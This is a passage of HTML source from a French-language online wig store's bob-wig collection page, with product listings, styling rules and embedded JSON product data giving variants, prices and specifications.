HAIR","id":22616563056723,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944723027.jpg?v=1764314887"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944723027.jpg?v=1764314887","width":960},{"alt":"BAISI Natural Wave Bob Wig 100% Human Hair - BAISI HAIR","id":22613760278611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944788563.jpg?v=1764314887"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-natural-wave-bob-wig-100-human-hair-28446944788563.jpg?v=1764314887","width":800},{"alt":"hairbs BOB Wig BAISI 12A Natural Wave Lace Bob Wig 100% Human Hair","id":31529428287571,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-natural-wave-lace-bob-wig-100-human-hair-baisi-12a-natural-wave-lace-bob-wig-100-human-hair-1213056841.png?v=1768015209"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-12a-natural-wave-lace-bob-wig-100-human-hair-baisi-12a-natural-wave-lace-bob-wig-100-human-hair-1213056841.png?v=1768015209","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague Naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur Naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 202px; width: 0px; top: 212px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 187px; width: 50px; top: 197px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3932997222483" class="collection__page-product product-index js-product-listing" data-alpha="Perruque Bob blonde miel à reflets BAISI" data-price="8900"  data-product-id="3932997222483">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              56% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-straight-bob-wig-with-highlight-blonde-lace-front-human-hair-wigs" title="Perruque Bob blonde miel à reflets BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790_{width}x.jpg?v=1764314686"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790_500x.jpg?v=1764314686"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790_500x.jpg?v=1764314686" alt="hairbs BOB Wig BAISI Highlight Honey Blonde Bob Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-straight-bob-wig-with-highlight-blonde-lace-front-human-hair-wigs">
      
      <span class="prod-title">Perruque Bob blonde miel à reflets BAISI</span>
    </a>
    
    <div product-id="3932997222483" product-handle="baisi-straight-bob-wig-with-highlight-blonde-lace-front-human-hair-wigs" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$89.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$89.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$202.27</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$113.27</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3932997222483,"title":"Perruque Bob blonde miel à reflets BAISI","handle":"baisi-straight-bob-wig-with-highlight-blonde-lace-front-human-hair-wigs","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 1Bmix30#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n \u003ctd\u003elégèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-21T18:06:52+08:00","created_at":"2019-08-02T16:37:45+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":16174,"available":true,"price_varies":true,"compare_at_price":20227,"compare_at_price_min":20227,"compare_at_price_max":36759,"compare_at_price_varies":true,"variants":[{"id":32246414868563,"title":"Perruque de fermeture 4x4 \/ 8","option1":"Perruque de fermeture 4x4","option2":"8","option3":null,"sku":"A6-0000000","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 8","public_title":"Perruque de fermeture 4x4 \/ 8","options":["Perruque de fermeture 4x4","8"],"price":8900,"weight":500,"compare_at_price":20227,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246414901331,"title":"Perruque de fermeture 4x4 \/ 10","option1":"Perruque de fermeture 4x4","option2":"10","option3":null,"sku":"A6-0000001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 10","public_title":"Perruque de fermeture 4x4 \/ 10","options":["Perruque de fermeture 4x4","10"],"price":11915,"weight":500,"compare_at_price":27080,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246414934099,"title":"Perruque de fermeture 4x4 \/ 12","option1":"Perruque de fermeture 4x4","option2":"12","option3":null,"sku":"A6-0000002","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 12","public_title":"Perruque de fermeture 4x4 \/ 12","options":["Perruque de fermeture 4x4","12"],"price":12405,"weight":500,"compare_at_price":28193,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246414966867,"title":"Perruque de fermeture 4x4 \/ 14","option1":"Perruque de fermeture 4x4","option2":"14","option3":null,"sku":"A6-0000003","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 14","public_title":"Perruque de fermeture 4x4 \/ 14","options":["Perruque de fermeture 4x4","14"],"price":13874,"weight":500,"compare_at_price":31532,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246414999635,"title":"Perruque de fermeture 4x4 \/ 16","option1":"Perruque de fermeture 4x4","option2":"16","option3":null,"sku":"A6-0000041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - Perruque de fermeture 4x4 \/ 16","public_title":"Perruque de fermeture 4x4 \/ 16","options":["Perruque de fermeture 4x4","16"],"price":13368,"weight":500,"compare_at_price":30382,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246415032403,"title":"PERRUQUE Frontale En Dentelle \/ 8","option1":"PERRUQUE Frontale En Dentelle","option2":"8","option3":null,"sku":"A6-0000075","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 8","public_title":"PERRUQUE Frontale En Dentelle \/ 8","options":["PERRUQUE Frontale En Dentelle","8"],"price":10010,"weight":500,"compare_at_price":22750,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246415065171,"title":"PERRUQUE Frontale En Dentelle \/ 10","option1":"PERRUQUE Frontale En Dentelle","option2":"10","option3":null,"sku":"A6-0000076","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 10","public_title":"PERRUQUE Frontale En Dentelle \/ 10","options":["PERRUQUE Frontale En Dentelle","10"],"price":11344,"weight":500,"compare_at_price":25782,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246415097939,"title":"PERRUQUE Frontale En Dentelle \/ 12","option1":"PERRUQUE Frontale En Dentelle","option2":"12","option3":null,"sku":"A6-0000077","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 12","public_title":"PERRUQUE Frontale En Dentelle \/ 12","options":["PERRUQUE Frontale En Dentelle","12"],"price":12632,"weight":500,"compare_at_price":28709,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246415130707,"title":"PERRUQUE Frontale En Dentelle \/ 14","option1":"PERRUQUE Frontale En Dentelle","option2":"14","option3":null,"sku":"A6-0000078","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 14","public_title":"PERRUQUE Frontale En Dentelle \/ 14","options":["PERRUQUE Frontale En Dentelle","14"],"price":13552,"weight":500,"compare_at_price":30800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32246415163475,"title":"PERRUQUE Frontale En Dentelle \/ 16","option1":"PERRUQUE Frontale En Dentelle","option2":"16","option3":null,"sku":"A6-0000079","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque Bob blonde miel à reflets BAISI - PERRUQUE Frontale En Dentelle \/ 16","public_title":"PERRUQUE Frontale En Dentelle \/ 16","options":["PERRUQUE Frontale En Dentelle","16"],"price":16174,"weight":500,"compare_at_price":36759,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790.jpg?v=1764314686","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-28446944493651.jpg?v=1764314686","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1213057045.png?v=1768005012"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790.jpg?v=1764314686","options":["Taper","Longueur"],"media":[{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Wig","id":31133961683027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790.jpg?v=1764314686"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1196073790.jpg?v=1764314686","width":1080},{"alt":"BAISI Highlight Honey Blonde Bob Wig - BAISI HAIR","id":22613131591763,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-28446944493651.jpg?v=1764314686"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-28446944493651.jpg?v=1764314686","width":800},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Wig","id":31529367142483,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1213057045.png?v=1768005012"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-wig-baisi-highlight-honey-blonde-bob-wig-1213057045.png?v=1768005012","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 1Bmix30#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n \u003ctd\u003elégèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\/dentelle 4x4\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-3928700321875" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A perruque Bob ondulée 100% cheveux humains" data-price="9280"  data-product-id="3928700321875">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              45% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr/collections/short-cut/products/baisi-lace-front-human-bob-wig-water-wave-natural-hairline" title="BAISI 12A perruque Bob ondulée 100% cheveux humains">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147_{width}x.jpg?v=1764314709"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147_500x.jpg?v=1764314709"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 12A Water Wave Bob Wig 100% Human Hair">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-bob-wig-baisi-12a-water-wave-bob-wig-100-human-hair-31058639192147_500x.jpg?v=1764314709" alt="hairbs BOB Wig BAISI 12A Water Wave Bob Wig 100% Human Hair" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/short-cut/products/baisi-lace-front-human-bob-wig-water-wave-natural-hairline">
      
      <span class="prod-title">BAISI 12A perruque Bob ondulée 100% cheveux humains</span>
    </a>
    
    <div product-id="3928700321875" product-handle="baisi-lace-front-human-bob-wig-water-wave-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$92.80</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$92.80</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$168.73</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$75.93</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":3928700321875,"title":"BAISI 12A perruque Bob ondulée 100% cheveux humains","handle":"baisi-lace-front-human-bob-wig-water-wave-natural-hairline","description":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePIÈCE 4X4, 13X4, 13*1*6 T\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 